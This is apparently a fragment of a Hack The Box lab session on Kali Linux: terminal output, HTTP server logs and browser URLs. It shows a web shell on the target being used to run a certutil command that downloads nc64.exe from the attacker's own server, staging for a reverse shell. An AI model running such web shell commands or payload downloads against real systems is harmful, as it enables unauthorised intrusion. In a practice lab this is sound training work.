 ┌──(kali㉿kali)-[~/Desktop/hackthebox/1]
└─$ ls
41564.php  44448.py  44449.rb  44542.txt  nc64.exe  session.json  user.json
┌──(kali㉿kali)-[~/Desktop/hackthebox/1]
└─$ python -m http.server 80
"the quieter you become, the more you are ab
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.9 - - [24/Dec/2023 04:21:07] "GET /nc64.exe HTTP/1.1" 200 -
10.10.10.9 - - [24/Dec/2023 04:21:07] "GET /nc64.exe HTTP/1.1" 200 -
10.10.10.9 - - [24/Dec/2023 04:21:46] "GET /nc64.exe HTTP/1.1" 200 -
10.10.10.9 - - [24/Dec/2023 04:21:46] "GET /nc64.exe HTTP/1.1" 200 -
http://10.10.10.9//cxk.php?cxk 10.10.10.9//cxk.php?cxk=dir
view-source:http://10.10.10.9//cxk.php?cxk=certutil -urlcache -split -f http://10.10.16.4/nc64.exe C:\
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 ****  Online  ****
2   0000  ...
3   d800
4 CertUtil: -URLCache command completed successfully.
5